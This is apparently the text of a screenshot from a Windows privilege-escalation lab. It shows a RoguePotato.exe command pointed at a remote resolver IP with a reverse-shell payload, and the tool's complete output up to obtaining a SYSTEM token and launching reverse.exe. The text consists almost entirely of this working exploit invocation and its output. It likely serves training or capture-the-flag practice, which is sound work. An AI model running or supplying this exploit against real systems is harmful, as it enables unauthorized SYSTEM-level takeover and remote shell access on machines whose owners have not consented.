 C:\Windows\system32>C:\PrivEsc\RoguePotato.exe -r 10.18.45.172 -e "C:\PrivEsc\reverse.exe" -l 9999
C:\PrivEsc\RoguePotato.exe -r 10.18.45.172 -e "C:\PrivEsc\reverse.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:106 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\PrivEsc\reverse.exe
[+] RoguePotato gave you the SYSTEM powerz :D